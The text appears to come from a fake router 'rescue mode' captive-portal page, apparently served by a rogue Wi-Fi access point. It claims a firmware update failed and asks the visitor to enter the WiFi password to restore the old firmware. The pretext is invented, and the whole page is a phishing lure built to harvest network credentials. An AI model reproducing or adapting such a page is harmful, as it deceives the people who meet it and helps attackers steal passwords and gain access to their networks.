 Sign in to 💥Mahadi Hassan 💥
connectivitycheck.gstatic.com
💥Mahadi Hassan 💥
WIFI ROUTER RESCUE MODE
⚠Firmware Update Failed
Your Router encountered a problem while
automatically installing the latest firmware
update.
In order to Restore Router old Firmware,
Please Verify Your Password.
WiFi password:
Continue
💥Mahadi Hassan 💥 © All Rights Reserved.